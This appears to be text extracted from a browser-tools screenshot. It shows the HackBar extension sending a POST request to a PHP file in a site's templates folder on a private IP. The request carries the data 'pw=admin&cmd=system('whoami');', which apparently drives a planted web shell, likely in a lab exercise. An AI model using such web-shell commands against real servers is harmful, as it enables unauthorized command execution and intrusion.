 192.168.31.11/templates/rood.php
www
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://192.168.31.11/templates/rood.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
pw=admin&cmd=system('whoami');